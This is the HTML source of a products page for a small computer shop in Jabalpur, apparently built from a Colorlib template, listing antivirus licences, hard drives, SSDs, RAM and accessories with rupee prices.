

<file: products.html>
<!doctype html>
<html lang="en">
<head>
  <title>Products</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
                    <li><a href="index.html#services-section" class="nav-link">Services</a></li> 


                  
                    <li><a href="index.html#about-section" class="nav-link">About</a></li>

                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/1.png')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1"><!--
                  <span class="d-block mb-3 text-white" data-aos="fade-up">September 13th, 2020 <span class="mx-2 text-primary">&bullet;</span> by Tanishka Kohli</span>-->
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">Products</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
              <p class="lead" style="text-align:center;">All products are available in Jabalpur and nearby locations.Feel free to reach us and place order.</p></div>
          <div class = "row">    
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/npav.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">NPAV Anti-virus Pro 2020</h3>
                <h4 class="font-size-20 text-black">Rs 400&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 450</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Email dilivery available
                
                </span>
                
              </div>
            </div>
    <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/quickheal.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">Quick Heal Anti-virus Pro 2020</h3>
                <h4 class="font-size-20 text-black">Rs 450&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 550</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">Email dilivery available
                
                </span>
                
              </div>
            </div>
                    <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/quickhealts.png" alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">NPAV Anti-virus Total Security 2020</h3>
                <h4 class="font-size-20 text-black">Coming Soon</h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">
                </span>
                
              </div>
            </div>
            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/1TB.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">1 TB HDD Desktop</h3>
                <h4 class="font-size-20 text-black">Rs 2950&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 5000</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/500GB.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">500 GB HDD Desktop</h3>
                <h4 class="font-size-20 text-black">Rs 1600&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 2999</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/320GB.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">320 GB HDD Desktop</h3>
                <h4 class="font-size-20 text-black">Rs 900&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 2099</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/240GB.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">240 GB SSD</h3>
                <h4 class="font-size-20 text-black">Rs 2800&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 5099</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/120GB.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">120 GB SSD</h3>
                <h4 class="font-size-20 text-black">Rs 2100&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 2999</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/320GBlaptop.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">320 GB Laptop HDD</h3>
                <h4 class="font-size-20 text-black">Rs 1200&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 1999</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/500GBlaptop.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">500 GB Laptop HDD</h3>
                <h4 class="font-size-20 text-black">Rs 2050&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 2699</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
          <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/2GBDDR2.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">2 GB DDR2 DESKTOP RAM </h3>
                <h4 class="font-size-20 text-black">Rs 500&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 650</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
            <div class="col-lg-4 col-md-6 mb-4" data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <figure>
                  <img src="images/products/2GBDDR3.png"  alt="Image" class="img-fluid rounded-circle">
                </figure>
                <h3 class="font-size-20 text-black">2 GB DDR3 DESKTOP RAM </h3>
                <h4 class="font-size-20 text-black">Rs 625&nbsp;&nbsp;&nbsp;&nbsp;<strike>Rs 750</strike></h4>
                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">3 Year Warranty
                
                </span>
    
          </div></div>
    
        </div>
</div>
            <div  data-aos="fade-up" data-aos-delay="100">
              <div class="block-team-member-1 text-center rounded">
                <h3 class="font-size-20 text-black">Other products </h3>

                <span class="d-block font-gray-5 letter-spacing-1 text-uppercase font-size-12 mb-3">
                <table align = "center"border="1" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td width="301" valign="top">
                <p>
                    4GB D3 laptop
                </p>
            </td>
            <td width="301">
                <p align="center">
                    1350/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    LAPTOP HDD CASING 3.0
                </p>
            </td>
            <td width="301">
                <p align="center">
                    355/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    WEB CAM
                </p>
            </td>
            <td width="301">
                <p align="center">
                    600/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    HDMI TO VGA
                </p>
            </td>
            <td width="301">
                <p align="center">
                    175/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    SPIKE GARD 1.5/5MTR
                </p>
            </td>
            <td width="301">
                <p align="center">
                    75/- 120/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    CMOS BATTERY
                </p>
            </td>
            <td width="301">
                <p align="center">
                    15/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    KYE SKIN
                </p>
            </td>
            <td width="301">
                <p align="center">
                    37/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    COOLING PAD
                </p>
            </td>
            <td width="301">
                <p align="center">
                    415/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    WIRLESS MOUSE
                </p>
            </td>
            <td width="301">
                <p align="center">
                    200/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    BLUETOOTH SPEAKER
                </p>
            </td>
            <td width="301">
                <p align="center">
                    300/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    USB MOUSE BIG PAKING
                </p>
            </td>
            <td width="301">
                <p align="center">
                    105/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    Speakers
                </p>
            </td>
            <td width="301">
                <p align="center">
                    250/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    APPLE WIRLESS KEY/MOUSE
                </p>
            </td>
            <td width="301">
                <p align="center">
                    800/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    VGA CABLE SAMSUNG
                </p>
            </td>
            <td width="301">
                <p align="center">
                    70/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    VGA SWITCH 2 PORT-
                </p>
            </td>
            <td width="301">
                <p align="center">
                    170/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    WIFI RICIVER
                </p>
            </td>
            <td width="301">
                <p align="center">
                    185/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    3 MTR VGA
                </p>
            </td>
            <td width="301">
                <p align="center">
                    110/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​5 MTR VGA
                </p>
            </td>
            <td width="301">
                <p align="center">
                    160/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​10 MTR VGA
                </p>
            </td>
            <td width="301">
                <p align="center">
                    260/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​HDMI 1.5 MTR
                </p>
            </td>
            <td width="301">
                <p align="center">
                    55/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​HDMI 3 MTR
                </p>
            </td>
            <td width="301">
                <p align="center">
                    90/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​HDMI 5 MTR
                </p>
            </td>
            <td width="301">
                <p align="center">
                    150/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​HDMI 10 MTR
                </p>
            </td>
            <td width="301">
                <p align="center">
                    270/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​SCRU FAN
                </p>
            </td>
            <td width="301">
                <p align="center">
                    165/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​CADDY 9.5
                </p>
            </td>
            <td width="301">
                <p align="center">
                    160/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    ​CADDY 12.7-
                </p>
            </td>
            <td width="301">
                <p align="center">
                    200/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    Printer 1.5 /ex 1.5
                </p>
            </td>
            <td width="301">
                <p align="center">
                    65/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    Printer 3 m /ex 3 m
                </p>
            </td>
            <td width="301">
                <p align="center">
                    80/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    Printer 5 m/ ex 5 m
                </p>
            </td>
            <td width="301">
                <p align="center">
                    100/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    i3 2nd gen
                </p>
            </td>
            <td width="301">
                <p align="center">
                    1500/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    i3 3rd gen
                </p>
            </td>
            <td width="301">
                <p align="center">
                    2000/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    i3 4th gen
                </p>
            </td>
            <td width="301">
                <p align="center">
                    3000/-
                </p>
            </td>
        </tr>
        <tr>
            <td width="301" valign="top">
                <p>
                    i3 5th gen
                </p>
            </td>
            <td width="301">
                <p align="center">
                    3700/
                </p>
            </td>
        </tr>
    </tbody>
</table>
                </span>
    
          </div></div>


      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>
